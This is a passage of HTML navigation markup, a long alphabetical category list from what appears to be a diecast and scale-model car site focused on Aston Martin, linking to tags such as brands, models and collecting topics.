	<li class="cat-item cat-item-1950"><a href="https://astonmartinscale.com/category/billionaires/" >billionaires</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://astonmartinscale.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://astonmartinscale.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://astonmartinscale.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://astonmartinscale.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://astonmartinscale.com/category/brandando/" >brandando</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://astonmartinscale.com/category/brausi/" >brausi</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://astonmartinscale.com/category/brianza/" >brianza</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://astonmartinscale.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://astonmartinscale.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://astonmartinscale.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://astonmartinscale.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://astonmartinscale.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://astonmartinscale.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://astonmartinscale.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://astonmartinscale.com/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://astonmartinscale.com/category/burago/" >burago</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://astonmartinscale.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://astonmartinscale.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://astonmartinscale.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://astonmartinscale.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://astonmartinscale.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://astonmartinscale.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://astonmartinscale.com/category/chrono/" >chrono</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://astonmartinscale.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://astonmartinscale.com/category/climax/" >climax</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://astonmartinscale.com/category/cml033-1/" >cml033-1</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://astonmartinscale.com/category/cml035-1/" >cml035-1</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://astonmartinscale.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://astonmartinscale.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://astonmartinscale.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://astonmartinscale.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://astonmartinscale.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://astonmartinscale.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://astonmartinscale.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://astonmartinscale.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://astonmartinscale.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://astonmartinscale.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://astonmartinscale.com/category/cryptocurrencies/" >cryptocurrencies</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://astonmartinscale.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://astonmartinscale.com/category/cult-scale/" >cult-scale</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://astonmartinscale.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://astonmartinscale.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://astonmartinscale.com/category/dabury/" >dabury</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://astonmartinscale.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://astonmartinscale.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://astonmartinscale.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://astonmartinscale.com/category/danburyfranklin/" >danburyfranklin</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://astonmartinscale.com/category/danbyry/" >danbyry</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://astonmartinscale.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://astonmartinscale.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://astonmartinscale.com/category/db12/" >db12</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://astonmartinscale.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://astonmartinscale.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://astonmartinscale.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://astonmartinscale.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://astonmartinscale.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://astonmartinscale.com/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://astonmartinscale.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://astonmartinscale.com/category/drops/" >drops</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://astonmartinscale.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://astonmartinscale.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://astonmartinscale.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://astonmartinscale.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://astonmartinscale.com/category/ehang/" >ehang</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://astonmartinscale.com/category/ejs/" >ej&#039;s</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://astonmartinscale.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://astonmartinscale.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://astonmartinscale.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://astonmartinscale.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://astonmartinscale.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://astonmartinscale.com/category/evri/" >evri</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://astonmartinscale.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://astonmartinscale.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://astonmartinscale.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://astonmartinscale.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://astonmartinscale.com/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://astonmartinscale.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://astonmartinscale.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://astonmartinscale.com/category/finance/" >finance</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://astonmartinscale.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://astonmartinscale.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://astonmartinscale.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://astonmartinscale.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://astonmartinscale.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://astonmartinscale.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://astonmartinscale.com/category/frankli/" >frankli</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://astonmartinscale.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://astonmartinscale.com/category/fronti/" >fronti</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://astonmartinscale.com/category/frontiart/" >frontiart</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://astonmartinscale.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://astonmartinscale.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://astonmartinscale.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://astonmartinscale.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://astonmartinscale.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://astonmartinscale.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://astonmartinscale.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://astonmartinscale.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://astonmartinscale.com/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://astonmartinscale.com/category/goldfinger/" >goldfinger</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://astonmartinscale.com/category/goodwood/" >goodwood</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://astonmartinscale.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://astonmartinscale.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://astonmartinscale.com/category/gt430/" >gt430</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://astonmartinscale.com/category/gt435/" >gt435</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://astonmartinscale.com/category/gt443/" >gt443</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://astonmartinscale.com/category/gt479/" >gt479</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://astonmartinscale.com/category/gt480/" >gt480</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://astonmartinscale.com/category/gt514/" >gt514</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://astonmartinscale.com/category/gt906/" >gt906</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://astonmartinscale.com/category/gt936/" >gt936</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://astonmartinscale.com/category/gtspirit/" >gtspirit</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://astonmartinscale.com/category/guiloy/" >guiloy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://astonmartinscale.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://astonmartinscale.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://astonmartinscale.com/category/heco/" >heco</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://astonmartinscale.com/category/henson/" >henson</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://astonmartinscale.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://astonmartinscale.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://astonmartinscale.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://astonmartinscale.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://astonmartinscale.com/category/illustra/" >illustra</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://astonmartinscale.com/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://astonmartinscale.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://astonmartinscale.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://astonmartinscale.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://astonmartinscale.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://astonmartinscale.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://astonmartinscale.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://astonmartinscale.com/category/jamesbonds/" >jamesbond&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://astonmartinscale.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://astonmartinscale.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://astonmartinscale.com/category/joyride/" >joyride</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://astonmartinscale.com/category/joyride118/" >joyride118</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://astonmartinscale.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://astonmartinscale.com/category/kess/" >kess</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://astonmartinscale.com/category/kinsmart/" >kinsmart</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://astonmartinscale.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://astonmartinscale.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://astonmartinscale.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://astonmartinscale.com/category/lansdowne/" >lansdowne</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://astonmartinscale.com/category/launches/" >launches</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://astonmartinscale.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://astonmartinscale.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://astonmartinscale.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://astonmartinscale.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://astonmartinscale.com/category/lionwy/" >lionwy</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://astonmartinscale.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://astonmartinscale.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://astonmartinscale.com/category/lmm080/" >lmm080</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://astonmartinscale.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://astonmartinscale.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://astonmartinscale.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://astonmartinscale.com/category/m-132/" >m-132</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://astonmartinscale.com/category/m-139/" >m-139</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://astonmartinscale.com/category/m-140/" >m-140</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://astonmartinscale.com/category/maisto/" >maisto</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://astonmartinscale.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://astonmartinscale.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://astonmartinscale.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://astonmartinscale.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://astonmartinscale.com/category/marsh/" >marsh</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://astonmartinscale.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://astonmartinscale.com/category/maxichamps/" >maxichamps</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://astonmartinscale.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://astonmartinscale.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://astonmartinscale.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://astonmartinscale.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://astonmartinscale.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://astonmartinscale.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://astonmartinscale.com/category/minatures/" >minatures</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://astonmartinscale.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://astonmartinscale.com/category/mini-z/" >mini-z</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://astonmartinscale.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://astonmartinscale.com/category/minichamps/" >minichamps</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://astonmartinscale.com/category/minigt/" >minigt</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://astonmartinscale.com/category/mins/" >mins</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://astonmartinscale.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://astonmartinscale.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://astonmartinscale.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://astonmartinscale.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://astonmartinscale.com/category/modello/" >modello</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://astonmartinscale.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://astonmartinscale.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://astonmartinscale.com/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://astonmartinscale.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://astonmartinscale.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://astonmartinscale.com/category/motorhelix/" >motorhelix</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://astonmartinscale.com/category/motormax/" >motormax</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://astonmartinscale.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://astonmartinscale.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://astonmartinscale.com/category/nascars/" >nascars</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://astonmartinscale.com/category/nchen/" >nchen</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://astonmartinscale.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://astonmartinscale.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://astonmartinscale.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://astonmartinscale.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://astonmartinscale.com/category/norev/" >norev</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://astonmartinscale.com/category/novak/" >novak</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://astonmartinscale.com/category/nscc/" >nscc</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://astonmartinscale.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://astonmartinscale.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://astonmartinscale.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://astonmartinscale.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://astonmartinscale.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://astonmartinscale.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://astonmartinscale.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://astonmartinscale.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://astonmartinscale.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://astonmartinscale.com/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://astonmartinscale.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://astonmartinscale.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://astonmartinscale.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://astonmartinscale.com/category/productions/" >productions</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://astonmartinscale.com/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://astonmartinscale.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://astonmartinscale.com/category/provence/" >provence</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://astonmartinscale.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://astonmartinscale.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://astonmartinscale.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://astonmartinscale.com/category/rare63/" >rare&#039;63</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://astonmartinscale.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://astonmartinscale.com/category/rastar/" >rastar</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://astonmartinscale.com/category/rburgring/" >rburgring</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://astonmartinscale.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://astonmartinscale.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://astonmartinscale.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://astonmartinscale.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://astonmartinscale.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://astonmartinscale.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://astonmartinscale.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://astonmartinscale.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://astonmartinscale.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://astonmartinscale.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://astonmartinscale.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://astonmartinscale.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://astonmartinscale.com/category/risked/" >risked</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://astonmartinscale.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://astonmartinscale.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://astonmartinscale.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://astonmartinscale.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://astonmartinscale.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://astonmartinscale.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://astonmartinscale.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://astonmartinscale.com/category/schuco/" >schuco</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://astonmartinscale.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://astonmartinscale.com/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://astonmartinscale.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://astonmartinscale.com/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://astonmartinscale.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://astonmartinscale.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://astonmartinscale.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://astonmartinscale.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://astonmartinscale.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://astonmartinscale.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://astonmartinscale.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://astonmartinscale.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://astonmartinscale.com/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://astonmartinscale.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://astonmartinscale.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://astonmartinscale.com/category/silas/" >silas</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://astonmartinscale.com/category/smartphone/" >smartphone</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://astonmartinscale.com/category/smts/" >smts</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://astonmartinscale.com/category/smts-models/" >smts-models</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://astonmartinscale.com/category/solido/" >solido</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://astonmartinscale.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://astonmartinscale.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://astonmartinscale.com/category/sophiart/" >sophiart</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://astonmartinscale.com/category/spao/" >spao</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://astonmartinscale.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://astonmartinscale.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://astonmartinscale.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://astonmartinscale.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://astonmartinscale.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astonmartinscale.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://astonmartinscale.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://astonmartinscale.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://astonmartinscale.com/category/stefan/" >stefan</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://astonmartinscale.com/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://astonmartinscale.com/category/sunstar/" >sunstar</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://astonmartinscale.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://astonmartinscale.com/category/supercars/" >supercars</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://astonmartinscale.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://astonmartinscale.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://astonmartinscale.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://astonmartinscale.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://astonmartinscale.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://astonmartinscale.com/category/technomodel/" >technomodel</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://astonmartinscale.com/category/techomodel/" >techomodel</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://astonmartinscale.com/category/tecno/" >tecno</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://astonmartinscale.com/category/tecnomodel/" >tecnomodel</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://astonmartinscale.com/category/tecnomodels/" >tecnomodels</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://astonmartinscale.com/category/tell/" >tell</a>
</li>
